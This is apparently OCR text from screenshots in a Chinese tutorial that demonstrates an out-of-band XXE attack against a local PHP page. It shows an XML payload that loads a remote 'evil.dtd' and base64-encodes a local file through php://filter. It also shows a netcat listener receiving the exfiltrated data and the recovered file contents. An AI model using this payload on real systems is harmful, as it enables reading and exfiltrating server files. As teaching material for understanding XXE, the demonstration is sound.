 请将要加密或解密的内容复制
xml123123
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex XML
POST /phpphinf.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ocKey=56bbf8aa698325de03e518bb53a165a7
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 249
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY % remote SYSTEM "http://127.0.0.1/evil.dtd">
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///e:/stay.txt"> %remote;%send;
]>
<message>1234</message>
λ Cmder
C:\Windows
λ nc -lvp 8888
listening on [any] 8888 ...
connect to [127.0.0.1] from 127.0.0.1 [127.0.0.1
GET /?eG1sMTIzMTIz HTTP/1.0
Host: 127.0.0.1:8888
Connection: close
亿速云
stay.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
xml123123